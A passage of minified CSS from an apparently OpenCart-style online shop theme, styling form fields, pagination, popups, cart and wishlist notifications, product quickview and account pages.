!important;max-width:500px;min-height:38px}input.form-control:focus{background:rgba(255,255,255,1) !important;box-shadow:inset 0 0 5px rgba(0,0,0,.1) !important}.no-touchevents input.form-control:hover{border-color:rgba(39,123,140,1) !important;box-shadow:0 5px 20px -5px rgba(0,0,0,.1)}input.form-control:focus,input.form-control:active{border-color:rgba(39,123,140,1) !important}textarea.form-control{color:rgba(51,51,51,1) !important;background:rgba(250,250,250,1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221,221,221,1) !important;border-radius:2px !important;min-height:100px}textarea.form-control:focus{background:rgba(255,255,255,1) !important;box-shadow:inset 0 0 5px rgba(0,0,0,.1) !important}.no-touchevents textarea.form-control:hover{border-color:rgba(39,123,140,1) !important;box-shadow:0 5px 20px -5px rgba(0,0,0,.1)}textarea.form-control:focus,textarea.form-control:active{border-color:rgba(39,123,140,1) !important}select.form-control{color:rgba(51,51,51,1) !important;background:rgba(250,250,250,1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221,221,221,1) !important;border-radius:2px !important;max-width:500px}select.form-control:focus{background:rgba(255,255,255,1) !important;box-shadow:inset 0 0 5px rgba(0,0,0,.1) !important}.no-touchevents select.form-control:hover{border-color:rgba(39,123,140,1) !important;box-shadow:0 5px 20px -5px rgba(0,0,0,.1)}select.form-control:focus,select.form-control:active{border-color:rgba(39,123,140,1) !important}.radio{width:100%}.checkbox,.checkbox-inline{width:100%}.input-group .input-group-btn .btn{min-width:36px;padding:12px}.input-group .input-group-btn .btn,.input-group input.form-control,.input-group .stepper{min-height:36px}.product-option-file .btn i:before{content:'\ebd8' !important;font-family:icomoon !important}.product-option-file .control-label+button{max-width:max-content}.pagination-results{font-size:13px;letter-spacing:1px;margin-top:20px;justify-content:flex-start;flex-direction:row}.pagination-results .text-right{display:block}ul.pagination>li>a,ul.pagination>li>span{color:rgba(51,51,51,1);padding:5px;padding-right:6px;padding-left:6px}.no-touchevents ul.pagination>li>a:hover{color:rgba(255,255,255,1);text-decoration:none;background:rgba(20,102,120,1)}ul.pagination>li.active>span,.no-touchevents ul.pagination>li.active>span:hover,ul.pagination>li>a:focus{color:rgba(255,255,255,1);background:rgba(20,102,120,1)}ul.pagination>li a,ul.pagination>li span{background:rgba(250,250,250,1)}ul.pagination>li>*{border-radius:2px !important}ul.pagination>li:first-child a:before,ul.pagination>li:last-child a:before{content:'\e940' !important;font-family:icomoon !important;color:rgba(51,51,51,1)}.no-touchevents ul.pagination>li:first-child:hover a:before,.no-touchevents ul.pagination>li:last-child:hover a:before{color:rgba(255,255,255,1)}ul.pagination>li .prev:before,ul.pagination>li .next:before{content:'\e93e' !important;font-family:icomoon !important;color:rgba(51,51,51,1)}.no-touchevents ul.pagination>li:hover .prev:before,.no-touchevents ul.pagination>li:hover .next:before{color:rgba(255,255,255,1)}.pagination{--pagination-gap:5px}.rating .fa-stack{font-size:13px;width:1.2em}.rating .fa-star,.rating .fa-star+.fa-star-o{color:rgba(253,194,45,1)}.rating .fa-star-o:only-child{color:rgba(51,51,51,1)}.rating-stars{border-top-left-radius:3px;border-top-right-radius:3px}html{--popup-height-margin:50px;--popup-width-margin:20px}.popup-bg{background:rgba(0,0,0,.75)}.popup-inner-body{background:rgba(255,255,255,1);border-radius:3px;box-shadow:0 15px 90px -10px rgba(0,0,0,.2)}.popup-content,.popup-inner-body>.grid-rows,.popup .site-wrapper{padding:20px}.popup-container .popup-close:before{content:'\e5cd' !important;font-family:icomoon !important;font-size:18px}.popup-container .popup-close{width:30px;height:30px;margin-right:10px;margin-top:35px}div.popup-container .btn.popup-close{border-radius:50% !important}.popup-container .popup-close.btn,.popup-container .popup-close.btn:visited{font-size:12px;color:rgba(51,51,51,1);text-transform:none}.no-touchevents .popup-container .popup-close.btn:hover{color:rgba(39,123,140,1) !important;background:0 0}.popup-container .popup-close.btn{background:0 0;border-style:none;padding:3px;box-shadow:none}.popup-container .popup-close.btn:active,.no-touchevents .popup-container .popup-close.btn:hover:active,.popup-container .popup-close.btn:focus:active,.no-touchevents .popup-container .popup-close.btn:focus:hover:active{background:0 0}.popup-container .popup-close.btn:focus,.popup-container .popup-close.btn[disabled]{background:0 0 !important}.popup-container .popup-close.btn.btn.disabled:after{font-size:1em}.scroll-top em:before{content:'\f106' !important;font-family:icomoon !important;font-size:28px;color:rgba(255,255,255,1)}.scroll-top{background:rgba(20,102,120,1);left:auto;right:0;transform:translateX(0);--scroll-top-side-offset:10px;--scroll-top-bottom-offset:10px}.no-touchevents .scroll-top:hover{background:rgba(39,123,140,1)}.journal-loading>em:before,.ias-spinner>em:before,.lg-outer .lg-item:after,.btn.disabled:after{content:'\ea10' !important;font-family:icomoon !important;font-size:28px;color:rgba(255,255,255,1)}.journal-loading>.fa-spin,.lg-outer .lg-item:after,.btn.disabled:after{animation:fa-spin infinite linear;animation-duration:.35s}.btn-cart:before,.fa-shopping-cart:before{content:'\e92b' !important;font-family:icomoon !important;left:-1px}.btn-wishlist:before{content:'\f08a' !important;font-family:icomoon !important}.btn-compare:before,.compare-btn:before{content:'\eab6' !important;font-family:icomoon !important}.fa-refresh:before{content:'\eacd' !important;font-family:icomoon !important}.fa-times-circle:before,.fa-times:before,.reset-filter:before,.notification-close:before,.popup-close:before,.hn-close:before{content:'\e981' !important;font-family:icomoon !important}.p-author:before{content:'\ead9' !important;font-family:icomoon !important;margin-right:5px}.p-date:before{content:'\f133' !important;font-family:icomoon !important;margin-right:5px}.p-time:before{content:'\eb29' !important;font-family:icomoon !important;margin-right:5px}.p-comment:before{content:'\f27a' !important;font-family:icomoon !important;margin-right:5px}.p-view:before{content:'\f06e' !important;font-family:icomoon !important;margin-right:5px}.p-category:before{content:'\f022' !important;font-family:icomoon !important;margin-right:5px}.user-site:before{content:'\e321' !important;font-family:icomoon !important;left:-1px;margin-right:5px}::-webkit-scrollbar{width:12px;height:12px}.desktop{--scrollW:12px}.desktop .breadcrumb:before{--scrollW:12px}.desktop .top-bar:before{--scrollW:12px}.desktop .desktop-main-menu-wrapper:after{--scrollW:12px}.desktop ::-webkit-scrollbar-track{background:rgba(240,242,245,1)}.desktop ::-webkit-scrollbar-thumb{background:rgba(20,102,120,1);border-width:4px;border-style:solid;border-color:rgba(240,242,245,1);border-radius:10px}.expand-content{max-height:70px}.block-expand.btn,.block-expand.btn:visited{font-size:12px;color:rgba(255,255,255,1);font-weight:400;text-transform:none}.block-expand.btn{background:rgba(103,114,125,1);padding:2px;padding-right:6px;padding-left:6px;min-width:20px;min-height:20px}.no-touchevents .block-expand.btn:hover{box-shadow:0 5px 30px -5px rgba(0,0,0,.25)}.block-expand.btn:active,.no-touchevents .block-expand.btn:hover:active,.block-expand.btn:focus:active{box-shadow:inset 0 0 20px rgba(0,0,0,.25)}.block-expand.btn:focus{box-shadow:inset 0 0 20px rgba(0,0,0,.25)}.block-expand.btn.btn.disabled:after{font-size:1em}.block-expand:after{content:'Show More'}.block-expanded .block-expand:after{content:'Show Less'}.block-expand:before{content:'\e5db' !important;font-family:icomoon !important;margin-right:5px}.block-expanded .block-expand:before{content:'\e5d8' !important;font-family:icomoon !important;margin-right:5px}.block-expand-overlay{background:linear-gradient(to bottom,transparent,rgba(255,255,255,1))}.safari .block-expand-overlay{background:linear-gradient(to bottom,rgba(255,255,255,0),rgba(255,255,255,1))}.iphone .block-expand-overlay{background:linear-gradient(to bottom,rgba(255,255,255,0),rgba(255,255,255,1))}.ipad .block-expand-overlay{background:linear-gradient(to bottom,rgba(255,255,255,0),rgba(255,255,255,1))}.old-browser{color:rgba(42,42,42,1);background:rgba(255,255,255,1)}.modal .modal-header{position:relative}.notification-cart.notification{max-width:400px;margin:20px;margin-bottom:0;padding:10px;background:rgba(250,250,250,1);border-radius:5px;box-shadow:0 15px 90px -10px rgba(0,0,0,.2)}.notification-cart .notification-close{display:block;width:25px;height:25px;margin-right:5px;margin-top:5px}.notification-cart .notification-close:before{content:'\e5cd' !important;font-family:icomoon !important;font-size:20px}.notification-cart .notification-close.btn,.notification-cart .notification-close.btn:visited{font-size:12px;color:rgba(51,51,51,1);text-transform:none}.no-touchevents .notification-cart .notification-close.btn:hover{color:rgba(39,123,140,1) !important;background:0 0}.notification-cart .notification-close.btn{background:0 0;border-style:none;padding:3px;box-shadow:none}.notification-cart .notification-close.btn:active,.no-touchevents .notification-cart .notification-close.btn:hover:active,.notification-cart .notification-close.btn:focus:active,.no-touchevents .notification-cart .notification-close.btn:focus:hover:active{background:0 0}.notification-cart .notification-close.btn:focus,.notification-cart .notification-close.btn[disabled]{background:0 0 !important}.notification-cart .notification-close.btn.btn.disabled:after{font-size:1em}.notification-cart img{display:block;margin-right:10px;margin-bottom:10px}.notification-cart .notification-text{color:rgba(105,105,115,1)}.notification-cart .notification-title{color:rgba(51,51,51,1)}.notification-cart .notification-buttons{display:flex;padding:10px;margin:-10px;margin-top:5px}.notification-cart .notification-view-cart{display:inline-flex;flex-grow:1}.notification-cart .notification-checkout{display:inline-flex;flex-grow:1;margin-left:10px}.notification-cart .notification-checkout:after{content:'\e5c8' !important;font-family:icomoon !important;margin-left:5px}.notification-wishlist.notification{max-width:400px;margin:20px;margin-bottom:0;padding:10px;background:rgba(250,250,250,1);border-radius:5px;box-shadow:0 15px 90px -10px rgba(0,0,0,.2)}.notification-wishlist .notification-close{display:block;width:25px;height:25px;margin-right:5px;margin-top:5px}.notification-wishlist .notification-close:before{content:'\e5cd' !important;font-family:icomoon !important;font-size:20px}.notification-wishlist .notification-close.btn,.notification-wishlist .notification-close.btn:visited{font-size:12px;color:rgba(51,51,51,1);text-transform:none}.no-touchevents .notification-wishlist .notification-close.btn:hover{color:rgba(39,123,140,1) !important;background:0 0}.notification-wishlist .notification-close.btn{background:0 0;border-style:none;padding:3px;box-shadow:none}.notification-wishlist .notification-close.btn:active,.no-touchevents .notification-wishlist .notification-close.btn:hover:active,.notification-wishlist .notification-close.btn:focus:active,.no-touchevents .notification-wishlist .notification-close.btn:focus:hover:active{background:0 0}.notification-wishlist .notification-close.btn:focus,.notification-wishlist .notification-close.btn[disabled]{background:0 0 !important}.notification-wishlist .notification-close.btn.btn.disabled:after{font-size:1em}.notification-wishlist img{display:block;margin-right:10px;margin-bottom:10px}.notification-wishlist .notification-text{color:rgba(105,105,115,1)}.notification-wishlist .notification-title{color:rgba(51,51,51,1)}.notification-wishlist .notification-buttons{display:flex;padding:10px;margin:-10px;margin-top:5px}.notification-wishlist .notification-view-cart{display:inline-flex;flex-grow:1}.notification-wishlist .notification-checkout{display:inline-flex;flex-grow:1;margin-left:10px}.notification-wishlist .notification-checkout:after{content:'\e5c8' !important;font-family:icomoon !important;margin-left:5px}.notification-compare.notification{max-width:400px;margin:20px;margin-bottom:0;padding:10px;background:rgba(250,250,250,1);border-radius:5px;box-shadow:0 15px 90px -10px rgba(0,0,0,.2)}.notification-compare .notification-close{display:block;width:25px;height:25px;margin-right:5px;margin-top:5px}.notification-compare .notification-close:before{content:'\e5cd' !important;font-family:icomoon !important;font-size:20px}.notification-compare .notification-close.btn,.notification-compare .notification-close.btn:visited{font-size:12px;color:rgba(51,51,51,1);text-transform:none}.no-touchevents .notification-compare .notification-close.btn:hover{color:rgba(39,123,140,1) !important;background:0 0}.notification-compare .notification-close.btn{background:0 0;border-style:none;padding:3px;box-shadow:none}.notification-compare .notification-close.btn:active,.no-touchevents .notification-compare .notification-close.btn:hover:active,.notification-compare .notification-close.btn:focus:active,.no-touchevents .notification-compare .notification-close.btn:focus:hover:active{background:0 0}.notification-compare .notification-close.btn:focus,.notification-compare .notification-close.btn[disabled]{background:0 0 !important}.notification-compare .notification-close.btn.btn.disabled:after{font-size:1em}.notification-compare img{display:block;margin-right:10px;margin-bottom:10px}.notification-compare .notification-text{color:rgba(105,105,115,1)}.notification-compare .notification-title{color:rgba(51,51,51,1)}.notification-compare .notification-buttons{display:flex;padding:10px;margin:-10px;margin-top:5px}.notification-compare .notification-view-cart{display:inline-flex;flex-grow:1}.notification-compare .notification-checkout{display:inline-flex;flex-grow:1;margin-left:10px}.notification-compare .notification-checkout:after{content:'\e5c8' !important;font-family:icomoon !important;margin-left:5px}.stepper input.form-control{background:rgba(250,250,250,1) !important;border-width:0 !important}:root{--stepper-min-width:50px;--stepper-max-width:100px;--stepper-height:36px}.stepper{--stepper-border:1px;max-width:var(--stepper-max-width,none);border-style:solid;border-color:rgba(105,105,115,1)}.stepper button{position:absolute;width:calc(var(--stepper-button-width,40)*1%);height:50%;min-height:auto;left:auto;right:0;background-color:rgba(238,238,238,1)}.stepper .form-control{max-width:calc(100% - var(--stepper-button-width,40)*1%) !important}.stepper button.fa-angle-up{border-width:0 0 0 var(--stepper-border,0)}.stepper button.fa-angle-down{border-width:var(--stepper-border,0) 0 0 var(--stepper-border,0)}.stepper .fa-angle-down:before{content:'\f107' !important;font-family:icomoon !important;font-size:20px}.stepper .fa-angle-up:before{content:'\f106' !important;font-family:icomoon !important;font-size:20px}.stepper button:before{color:rgba(105,105,115,1)}.no-touchevents .stepper button:hover:before{color:rgba(255,255,255,1)}.no-touchevents .stepper button:hover{background-color:rgba(39,123,140,1)}.popup-quickview .popup-container{width:760px}.route-product-product.popup-quickview .product-info .product-left{min-width:50%;flex-basis:50%}.route-product-product.popup-quickview .product-info .product-right{min-width:calc(100% - 50%);flex-basis:calc(100% - 50%)}.route-product-product.popup-quickview .product-info .product-left,.route-product-product.popup-quickview .product-info .product-right{padding:calc(20px/2)}.route-product-product.popup-quickview .product-info{margin:calc(0px - 20px/2)}.route-product-product.popup-quickview h1.page-title{display:none}.route-product-product.popup-quickview div.page-title{display:block}.route-product-product.popup-quickview #content .page-title{font-size:18px;text-align:left;margin-bottom:20px;white-space:normal;overflow:initial;text-overflow:initial;-webkit-line-clamp:2}.route-product-product.popup-quickview #content .page-title:after,.route-product-product.popup-quickview #content .page-title .page-title-text:after,.route-product-product.popup-quickview #content .page-title .filter-title-text:after{width:50px;height:3px;background:rgba(221,14,28,1)}.route-product-product.popup-quickview #content .page-title:after{margin-top:10px}.route-product-product.popup-quickview #content .page-title .page-title-text:after{margin-top:10px}.route-product-product.popup-quickview #content .page-title .filter-title-text:after{margin-top:10px}.route-product-product.popup-quickview .product-image .swiper .swiper-controls{display:none}.route-product-product.popup-quickview .product-image .swiper .swiper-buttons{display:none}.route-product-product.popup-quickview .swiper .swiper-slide{cursor:zoom-in}.route-product-product.popup-quickview .direction-horizontal .additional-image{width:calc(100%/4)}.route-product-product.popup-quickview .additional-images .swiper div.swiper-buttons{display:none}.no-touchevents.route-product-product.popup-quickview .additional-images:hover .swiper div.swiper-buttons{display:block}.route-product-product.popup-quickview .additional-images .swiper-buttons{top:50%;width:calc(100% - (-15px*2));margin-top:-10px}.route-product-product.popup-quickview .additional-images .swiper-button-prev{left:0;right:auto;transform:translate(0,-50%)}.route-product-product.popup-quickview .additional-images .swiper-button-next{left:auto;right:0;transform:translate(0,-50%)}.route-product-product.popup-quickview .additional-images .swiper-buttons div{width:35px;height:35px;background:rgba(44,54,64,1);border-width:4px;border-style:solid;border-color:rgba(255,255,255,1);border-radius:50%}.route-product-product.popup-quickview .additional-images .swiper-button-disabled{opacity:0}.route-product-product.popup-quickview .additional-images .swiper-container:not(.swiper-container-initialized)+.swiper-buttons .swiper-button-prev{opacity:0}.route-product-product.popup-quickview .additional-images .swiper-buttons div:before{content:'\e408' !important;font-family:icomoon !important;color:rgba(255,255,255,1)}.route-product-product.popup-quickview .additional-images .swiper-buttons .swiper-button-next:before{content:'\e409' !important;font-family:icomoon !important;color:rgba(255,255,255,1)}.no-touchevents.route-product-product.popup-quickview .additional-images .swiper-buttons div:not(.swiper-button-disabled):hover{background:rgba(221,14,28,1)}.route-product-product.popup-quickview .additional-images .swiper-pagination{display:block;bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.route-product-product.popup-quickview .additional-images .swiper{padding-bottom:15px}.route-product-product.popup-quickview .additional-images .swiper-pagination-bullet{width:8px;height:8px;background-color:rgba(221,221,221,1)}.route-product-product.popup-quickview .additional-images .swiper-pagination>span+span{margin-left:8px}.no-touchevents.route-product-product.popup-quickview .additional-images .swiper-pagination-bullet:hover{background-color:rgba(39,123,140,1)}.route-product-product.popup-quickview .additional-images .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:rgba(39,123,140,1)}.route-product-product.popup-quickview .additional-images .swiper-pagination>span{border-radius:20px}.route-product-product.popup-quickview .additional-image{padding:calc(10px/2)}.route-product-product.popup-quickview .additional-images{margin-top:10px;margin-right:-5px;margin-left:-5px}.route-product-product.popup-quickview .additional-images img{border-width:1px;border-style:solid}.no-touchevents.route-product-product.popup-quickview .additional-images img:hover,.route-product-product.popup-quickview .additional-images .swiper-slide-active img{border-color:rgba(230,230,230,1)}.route-product-product.popup-quickview .product-info .product-stats li:before{content:'\f111' !important;font-family:icomoon !important}.route-product-product.popup-quickview .product-info .product-stats ul{width:100%}.route-product-product.popup-quickview .product-stats .product-views:before{content:'\f06e' !important;font-family:icomoon !important}.route-product-product.popup-quickview .product-stats .product-sold:before{content:'\e263' !important;font-family:icomoon !important}.route-product-product.popup-quickview .product-info .product-labels-outside{justify-content:flex-start;--label-grow:0}.route-product-product.popup-quickview .product-info .custom-stats{justify-content:space-between}.route-product-product.popup-quickview .product-info .product-details .rating{justify-content:flex-start}.route-product-product.popup-quickview .product-info .product-details .countdown-wrapper{display:block}.route-product-product.popup-quickview .product-info .product-details .product-price-group{text-align:left;padding-top:15px;margin-top:-5px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}.route-product-product.popup-quickview .product-info .product-details .price-group{justify-content:flex-start;flex-direction:row;align-items:center}.route-product-product.popup-quickview .product-info .product-details .product-price-new{order:-1}.route-product-product.popup-quickview .product-info .product-details .product-price-old{margin-left:10px}.route-product-product.popup-quickview .product-info .product-details .product-points{display:block}.route-product-product.popup-quickview .product-info .product-details .product-tax{display:block}.route-product-product.popup-quickview .product-info .product-details .discounts{display:block}.route-product-product.popup-quickview .product-info .product-details .product-options>.options-title{display:none}.route-product-product.popup-quickview .product-info .product-details .product-options>h3:not(.options-title){display:block}.route-product-product.popup-quickview .product-info .product-options .push-option div>label input:checked+.option-wrapper img{box-shadow:inset 0 0 8px rgba(0,0,0,.7)}.route-product-product.popup-quickview .product-info .product-details .button-group-page{position:fixed;width:100%;z-index:1000;margin:0;background:rgba(238,238,238,1);padding:10px;margin:0;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221,221,221,1);box-shadow:0 -15px 100px -10px rgba(0,0,0,.1)}.route-product-product.popup-quickview body{padding-bottom:var(--popup-fixed-buttons,0)}.route-product-product.popup-quickview .site-wrapper{padding-bottom:0}.route-product-product.popup-quickview .product-info .button-group-page .stepper{display:flex;max-width:100px}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart{display:inline-flex}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart:before,.route-product-product.popup-quickview .product-info .button-group-page .btn-cart .btn-text{display:inline-block}.route-product-product.popup-quickview .product-info .product-details .stepper-group{flex-grow:1}.route-product-product.popup-quickview .product-info .product-details .stepper-group .btn-cart{flex-grow:1}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart:before{font-size:17px}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details{display:inline-flex;flex-grow:0;flex-basis:auto;justify-content:flex-end !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details .btn-text{display:none}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details:after{content:'\e5c8' !important;font-family:icomoon !important;font-size:18px}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details.btn,.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details.btn:visited{color:rgba(255,255,255,1)}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details.btn{background:rgba(20,102,120,1)}.no-touchevents.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details.btn:hover{background:rgba(39,123,140,1)}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details.btn.btn.disabled:after{font-size:1em}.route-product-product.popup-quickview .product-info .product-details .button-group-page .wishlist-compare{flex-grow:0 !important}.route-product-product.popup-quickview .product-info .button-group-page .wishlist-compare{justify-content:flex-end}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist{display:inline-flex}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist .btn-text{display:none}.route-product-product.popup-quickview .product-info .button-group-page .wishlist-compare .btn-wishlist{flex-grow:0 !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist:before{font-size:17px}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist.btn,.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist.btn:visited{color:rgba(255,255,255,1)}.no-touchevents.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist.btn:hover{color:rgba(255,255,255,1) !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist.btn{background:rgba(105,105,115,1);border-width:0}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist.btn.btn.disabled:after{font-size:1em}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare{display:inline-flex}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare .btn-text{display:none}.route-product-product.popup-quickview .product-info .button-group-page .wishlist-compare .btn-compare{flex-grow:0 !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare:before{font-size:17px}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare.btn,.route-product-product.popup-quickview .product-info .button-group-page .btn-compare.btn:visited{color:rgba(255,255,255,1)}.no-touchevents.route-product-product.popup-quickview .product-info .button-group-page .btn-compare.btn:hover{color:rgba(255,255,255,1) !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare.btn{background:rgba(105,105,115,1);border-width:0}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare.btn.btn.disabled:after{font-size:1em}.route-product-product.popup-quickview .product-info .product-details .buttons-wrapper{--quickview-buttons-gap:5px}.popup-quickview .product-right .description{order:100}.popup-quickview .description{padding-top:15px;margin-top:15px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}.popup-quickview .expand-content{max-height:100%;overflow:visible}.popup-quickview .block-expanded+.block-expand-overlay .block-expand:after{content:'Show Less'}.login-box>div{flex-basis:300px;padding:calc(25px/2)}.login-box{margin:calc(0px - 25px/2)}.login-box .well{padding-top:20px;padding-right:20px;margin-right:30px}.popup-login .popup-container{width:500px}.popup-register .popup-container{width:500px}.account-list>li>a{font-size:13px;color:rgba(105,105,115,1);padding:10px;border-width:1px;border-style:solid;border-color:rgba(221,221,221,1);border-radius:3px;flex-direction:column;width:100%;text-align:center}.no-touchevents .account-list>li>a:hover{color:rgba(20,102,120,1);background:rgba(255,255,255,1);border-color:rgba(39,123,140,1);box-shadow:0 15px 90px -10px rgba(0,0,0,.2)}.account-list>li>a:before{content:'\e93f' !important;font-family:icomoon !important;font-size:45px;color:rgba(105,105,115,1);margin-right:0;margin-left:0}.no-touchevents .account-list>li>a:hover:before{color:rgba(39,123,140,1)}.account-list .edit-info{display:flex}.route-information-sitemap .site-edit{display:block}.account-list .edit-pass{display:flex}.route-information-sitemap .site-pass{display:block}.account-list .edit-address{display:flex}.route-information-sitemap .site-address{display:block}.account-list .edit-wishlist{display:flex}.my-cards{display:block}.account-list .edit-order{display:flex}.route-information-sitemap .site-history{display:block}.account-list .edit-downloads{display:flex}.route-information-sitemap .site-download{display:block}.account-list .edit-rewards{display:flex}.account-list .edit-returns{display:flex}.account-list .edit-transactions{display:flex}.account-list .edit-recurring{display:flex}.my-affiliates{display:block}.my-newsletter .account-list{display:flex}.my-affiliates .title{display:block}.my-newsletter .title{display:block}.my-account .title{display:none}.my-orders .title{display:block}.my-cards .title{display:block}.account-page .title{font-family:'Montserrat';font-weight:400;font-size:15px;color:rgba(51,51,51,1);margin-bottom:15px;white-space:normal;overflow:initial;text-overflow:initial;-webkit-line-clamp:2;text-align:left}.account-page .title:after{display:none;margin-top:10px;margin-left:0;margin-right:auto}.account-page .title .page-title-text:after{display:none;margin-top:10px;margin-left:0;margin-right:auto}.account-page .title .filter-title-text:after{display:none;margin-top:10px;margin-left:0;margin-right:auto}.account-page .title:after,.account-page .title .page-title-text:after,.account-page .title .filter-title-text:after{width:50px;height:1px;background:rgba(39,123,140,1)}.account-page .title .page-title-text{text-align:left}.account-page .title .filter-title-text{text-align:left}.account-list>li{width:calc(100%/5);padding:10px;margin:0}.account-list{margin:0 -10px -10px;flex-direction:row}.account-list>.edit-info>a:before{content:'\e90d' !important;font-family:icomoon !important}.account-list>.edit-pass>a:before{content:'\eac4' !important;font-family:icomoon !important}.account-list>.edit-address>a:before{content:'\e956' !important;font-family:icomoon !important}.account-list>.edit-wishlist>a:before{content:'\e955' !important;font-family:icomoon !important}.my-cards .account-list>li>a:before{content:'\e950' !important;font-family:icomoon !important}.account-list>.edit-order>a:before{content:'\ead5' !important;font-family:icomoon !important}.account-list>.edit-downloads>a:before{content:'\eb4e' !important;font-family:icomoon !important}.account-list>.edit-rewards>a:before{content:'\e952' !important;font-family:icomoon !important}.account-list>.edit-returns>a:before{content:'\f112' !important;font-family:icomoon !important}.account-list>.edit-transactions>a:before{content:'\e928' !important;font-family:icomoon !important}.account-list>.edit-recurring>a:before{content:'\e8b3' !important;font-family:icomoon !important}.account-list>.affiliate-add>a:before{content:'\e95a' !important;font-family:icomoon !important}.account-list>.affiliate-edit>a:before{content:'\e95a' !important;font-family:icomoon !important}.account-list>.affiliate-track>a:before{content:'\e93c' !important;font-family:icomoon !important}.my-newsletter .account-list>li>a:before{content:'\e94c' !important;font-family:icomoon !important}.route-account-register .account-customer-group label:after{display:none !important}#account .account-fax label:after{display:none !important}.route-account-register .address-company label:after{display:none !important}#account-address .address-company label:after{display:none !important}.route-account-register .address-address-2 label:after{display:none !important}#account-address .address-address-2 label:after{display:none !important}.route-checkout-cart .td-qty .stepper input.form-control{background:rgba(250,250,250,1) !important;border-width:0 !important}.route-checkout-cart .td-qty :root{--stepper-min-width:50px;--stepper-max-width:100px;--stepper-height:36px}.route-checkout-cart .td-qty .stepper{--stepper-border:1px;max-width:var(--stepper-max-width,none);border-style:solid;border-color:rgba(105,105,115,1)}.route-checkout-cart .td-qty .stepper button{position:absolute;width:calc(var(--stepper-button-width,40)*1%);height:50%;min-height:auto;left:auto;right:0;background-color:rgba(238,238,238,1)}.route-checkout-cart .td-qty .stepper .form-control{max-width:calc(100% - var(--stepper-button-width,40)*1%) !important}.route-checkout-cart .td-qty .stepper button.fa-angle-up{border-width:0 0 0 var(--stepper-border,0)}.route-checkout-cart .td-qty .stepper button.fa-angle-down{border-width:var(--stepper-border,0) 0 0 var(--stepper-border,0)}.route-checkout-cart .td-qty .stepper .fa-angle-down:before{content:'\f107' !important;font-family:icomoon !important;font-size:20px}.route-checkout-cart .td-qty .stepper .fa-angle-up:before{content:'\f106' !important;font-family:icomoon !important;font-size:20px}.route-checkout-cart .td-qty .stepper button:before{color:rgba(105,105,115,1)}.no-touchevents.route-checkout-cart .td-qty .stepper button:hover:before{color:rgba(255,255,255,1)}.no-touchevents.route-checkout-cart .td-qty .stepper button:hover{background-color:rgba(39,123,140,1)}.cart-page .td-qty .btn-update.btn,.cart-page .td-qty .btn-update.btn:visited{color:rgba(255,255,255,1)}.no-touchevents .cart-page .td-qty .btn-update.btn:hover{color:rgba(255,255,255,1) !important}.cart-page .td-qty .btn-update.btn{background:rgba(105,105,115,1);border-width:0}.cart-page .td-qty .btn-update.btn.btn.disabled:after{font-size:1em}.cart-page .td-qty .btn-remove.btn,.cart-page .td-qty .btn-remove.btn:visited{color:rgba(255,255,255,1)}.cart-page .td-qty .btn-remove.btn{background:rgba(221,14,28,1)}.cart-page .td-qty .btn-remove.btn.btn.disabled:after{font-size:1em}.route-checkout-cart .cart-page>form{width:calc(100% - var(--cart-bottom-width,35%) - var(--cart-bottom-space,0px)/2)}.route-checkout-cart .cart-page>.cart-bottom{width:calc(var(--cart-bottom-width,35%) - var(--cart-bottom-space,0px)/2)}.route-checkout-cart .cart-page>.cart-bottom,.route-checkout-cart .cart-page>form{position:static;z-index:initial}.route-checkout-cart .cart-page{--cart-bottom-width:35%;--cart-bottom-space:20px;gap:var(--cart-bottom-space)}.cart-bottom{background:rgba(238,238,238,1);padding:20px;margin-top:-40px;margin-left:20px;border-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}.panels-total{flex-direction:column}.panels-total .cart-total{background:rgba(250,250,250,1);align-items:flex-start}.route-checkout-cart .buttons{margin-top:20px;font-size:12px}.route-checkout-cart .buttons>div{flex-grow:1}.route-checkout-cart .buttons.dual-agree .pull-right .btn{width:100%}.route-checkout-cart .buttons .pull-right:only-child{margin-right:0;margin-left:auto;max-width:100%}.route-checkout-cart .buttons .pull-right:only-child .btn{width:100%}.route-checkout-cart .buttons .pull-right input[type=checkbox]{margin-right:7px;margin-left:3px}.cart-table .td-image{display:table-cell}.cart-table .td-qty .stepper,.cart-section .stepper,.cart-table .td-qty .btn-update.btn,.cart-section .td-qty .btn-primary.btn{display:inline-flex}.cart-table .td-name{display:table-cell}.cart-table .td-model{display:table-cell}.route-account-order-info .table-responsive .table-order thead>tr>td:nth-child(2){display:table-cell}.route-account-order-info .table-responsive .table-order tbody>tr>td:nth-child(2){display:table-cell}.route-account-order-info .table-responsive .table-order tfoot>tr>td:last-child{display:table-cell}.cart-table .td-price{display:table-cell}.route-checkout-cart .cart-panels{margin-bottom:30px}.route-checkout-cart .cart-panels .form-group .control-label{justify-content:flex-start}.route-checkout-cart .cart-panels .form-group,.route-checkout-cart .cart-panels .form-horizontal .form-group{margin-bottom:6px}.route-checkout-cart .cart-panels 